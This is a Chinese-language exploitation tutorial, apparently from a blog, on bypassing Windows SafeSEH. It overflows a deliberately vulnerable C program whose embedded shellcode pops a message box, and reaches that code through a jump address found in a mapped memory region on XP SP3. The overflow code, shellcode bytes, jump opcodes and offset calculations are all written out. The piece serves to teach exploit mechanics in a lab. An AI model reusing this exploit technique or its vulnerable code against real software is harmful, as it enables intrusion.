内存保护机制及绕过方法——利用未启用SafeSEH模块绕过SafeSEH

利用加载模块之外的地址绕过safeSEH

前言:文章涉及的概念在之前的文章中都有过详细的讲解

⑴. 原理分析:



当程序加载进内存中后,处理PE文件(exe,dll),还有一些映射文件,safeSEH是不会对这些映射文件做安全检查。所以如果在这些映射文件中找到一些跳板地址(意义见之前的绕过利用/GS机制),就可以达到控制EIP的目的,执行恶意代码。

如上图,可以看到在PE文件之前有很多map(映射文件),safeSEH是不会对这些文件做安全检测的。

⑵.环境准备:

i.实验代码:

#include "stdafx.h"

#include <string.h>

#include <windows.h>

char shellcode[]=

"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"

"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"

"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"

"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"

"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"

"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"

"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"

"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"

"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"

"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"

"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\xE9\x2B\xFF\xFF\xFF\x90\x90\x90"// machine code of far jump and \x90

"\xEB\xF6\x90\x90"// machine code of short jump and \x90

"\x0B\x0B\x29\x00"// address of call [ebp+30] in outside memory

;

DWORD MyException(void)

{

printf("There is an exception");

getchar();

return 1;

}

void test(char * input)

{

char str[200];

strcpy(str,input);

int zero=0;

__try

{

zero=1/zero;

}

__except(MyException())

{

}

}

int _tmain(int argc, _TCHAR* argv[])

{

//__asm int 3

test(shellcode);

return 0;

}

ii.测试环境:

测试平台:window xp with sp3(win7 上找不到可以利用的map文件)。



编译环境:

DEP,ASLR保护机制关闭。

⑶.调试分析:





i.程序执行到test函数,参数入栈,call test函数:

Shellcode地址0x0012ff78

Eip:0x0012ff74





ii.初始化test哈数,Ebp:0x0012ff70:

iii.异常处理函数指针入栈,

FS:[0]指针 = 0x0012ff60

异常处理函数指针 = 0x0012ff64

iv.缓冲区起始地址 = 0x0012fe88

⑷.攻击过程:

i.确定shellcode大小:

回顾,攻击思路,我们是希望将异常处理函数的指针覆盖成恶意代码(弹出对话框)的指针,那么,

Size(shellcode) =最近的异常处理函数指针–缓冲区起始地址 + 4 = 220(十进制)。

ii.生成恶意代码(弹出对话框):

这里偷个懒,就直接用网上的恶意代码了,长度是168字节,效果是糖醋对话框。

iii.跳板地址

问题:我们以前的跳板都是从栈低地址向栈高地址条的,而这一次,我们的恶意代码的起始地址是小于异常处理函数的,那么之前一直用的PPR跳板就不能用了,这要怎么办?

这就要考虑到SEH处理机制了,到异常处理函数不能处理异常时,会怎么办?异常会局部展开,调用SEH链的指针,寻找下一个异常处理节点,处理异常。

好,我们这里寻找可以实现这个目标的指令地址。



使用OllyFindaddr插件,寻找call [ebp+n]指令,得到下图:

红色的一行显示,该指令不在已加载的模块中,

指令地址 = 0x00290b0b

iv.使EIP指向恶意代码执行指针

控制EIP之后,我们要让EIP跳到恶意代码执行处,四字节的长度不能实现一个长条,只能先用一个短跳跳到长跳地址,在由长跳跳跳到恶意代码执行处。

短跳机器码:EB 一字节的距离 \x90\x90

长跳机器码:E9 四字节的距离 \x90\x90\x90

v.跳转距离计算

跳转距离 =目的地址–跳转指令起始地址– 跳转指令长度(单位:字节)

短跳距离 = 0x0012ff5c – 0x0012ff60 – 2 = F6(起始地址 – 目的地址是负数要取补码)。

长跳距离 = 0x0012fe88 – 0x0012ff5c – 5 = FFFFFF2b

短跳指令:\xEB\xf6\x90\x90

长跳指令:\xe9\x2b\xff\xff\xff\x90\x90\x90

vi.设计shellcode结构

|

恶意代码(弹对话框) 168字节 |

填充物 40字节 |

长跳指令 8字节 |

短跳指令 4字节 |

跳板指令 4字节 |

栈低地址 栈高地址

vi.执行攻击

成功。

内存保护机制及绕过方法——利用未启用SafeSEH模块绕过SafeSEH的更多相关文章

- 内存保护机制及绕过方案——利用未启用SafeSEH模块绕过SafeSEH

前言:之前关于safeSEH保护机制的原理等信息,可在之前的博文(内存保护机制及绕过方案中查看). 利用未启用SafeSEH模块绕过SafeSEH ⑴. 原理分析: 一个不是仅包含中间语言(1L)且 ...

- 内存保护机制及绕过方法——利用Ret2Libc绕过DEP之ZwSetInformationProcess函数

1. DEP内存保护机制 1.1 DEP工作原理 分析缓冲区溢出攻击,其根源在于现代计算机对数据和代码没有明确区分这一先天缺陷,就目前来看重新去设计计算机体系结构基本上是不可能的,我们只能靠 ...

- 内存保护机制及绕过方法——利用Ret2Libc绕过DEP之VirtualProtect函数

利用Ret2Libc绕过DEP之VirtualProtect函数 ⑴. 原理分析: i.相关概念: VirtualProtect()函数: BOOL WINAPI VirtualProtect( _ ...

- 内存保护机制及绕过方法——通过伪造SEHOP链绕过SEHOP保护机制

1.1 SEHOP保护机制 1.1.1 SEHOP工作原理: SEHOP保护机制的核心就是检查SEH链的完整性,其验证代码如下: BOOL RtlIsValidHandler(handle ...

- 内存保护机制及绕过方案——从堆中绕过safeSEH

1.1 SafeSEH内存保护机制 1.1.1 Windows异常处理机制 Windows中主要两种异常处理机制,Windows异常处理(VEH.SEH)和C++异常处理.Windows异 ...

- 内存保护机制及绕过方法——通过覆盖部分地址绕过ASLR

ASLR保护机制 ASLR简介 微软在Windows Vista.2008 server.Windows 7.Windows 8等系统的发布中, 开始将ASLR作为内置的系统保护机制运行, 将系统映像 ...

- 内存保护机制及绕过方案——通过覆盖虚函数表绕过/GS机制

1 GS内存保护机制 1.1 GS工作原理 栈中的守护天使--GS,亦称作Stack Canary / Cookie,从VS2003起开始启用(也就说,GS机制是由编译器决定的,跟操作系统 ...

- UAC 实现原理及绕过方法-打洞专用

首页 新随笔 订阅 管理 随笔 - 7 文章 - 0 评论 - 0 UAC 实现原理及绕过方法 目录 0x01 UAC 实现方法(用户登陆过程)0x02 UAC 架构0x03 触发UAC0x0 ...

- Linux下的ASLR(PIE)内存保护机制

1.1 Linux下的ASLR内存保护机制 1.1.1 Linux下的ASLR工作原理 工作原理与window下的aslr类似 1.1.2 Linux下利用内存地址泄露绕过ASLR ⑴. ...

随机推荐

- bzoj1101【POI007】Zap

1101: [POI2007]Zap Time Limit: 10 Sec Memory Limit: 162 MB Submit: 1950 Solved: 735 [id=1101" ...

- Hessian矩阵与多元函数极值

Hessian矩阵与多元函数极值 海塞矩阵(Hessian Matrix),又译作海森矩阵,是一个多元函数的二阶偏导数构成的方阵.虽然它是一个具有悠久历史的数学成果.可是在机器学习和图像处理(比如SI ...

- 004-安装CentOS7后需要的操作

1 安装EPEL源 EPEL即Extra Packages for Enterprise Linux,是基于Fedora的一个项目,为红帽系的操作系统提供额外的软件包,适用于RHEL.CentOS和S ...

- Android Studio 启动时不自动打开项目

主界面中,选择单击菜单栏 File ,单击 Settings 选择 Appearance & Behavior 选项.选择System Settings选项.取消勾选Reopen last p ...

- LeetCode:累加数【306】

LeetCode:累加数[306] 题目描述 累加数是一个字符串,组成它的数字可以形成累加序列. 一个有效的累加序列必须至少包含 3 个数.除了最开始的两个数以外,字符串中的其他数都等于它之前两个数相 ...

- 10 Spring框架 AOP (三) Spring对AspectJ的整合

上两节我们讲了Spring对AOP的实现,但是在我们的开发中我们不太使用Spring自身的对AOP的实现,而是使用AspectJ,AspectJ是一个面向切面的框架,它扩展了Java语言.Aspect ...

- 左连接、右连接、内连接和where

首先可以看下w3school写的关于join的介绍: http://www.w3school.com.cn/sql/sql_join.asp on是关联条件,where是筛选条件 数据库在通过连接两张 ...

- 【c++习题】【17/4/13】stack

1.stack 模板.动态内存分配.析构 #include "stack2.cpp" #include <iostream> using namespace std; ...

- java的arrayCopy用法

java的arrayCopy用法 final , ); //System.arraycopy(samplesConverted, 0, bytes, 0, 1024); 先贴上语法: publ ...

- 用JAR的方式运行SpringBoot项目

接 Spring Boot 快速入门(Eclipse) 步骤一:部署方式 Springboot 和 web 应用程序不一样,其本质上是一个 Java 应用程序,那么又如何部署呢? 通常来说,Sprin ...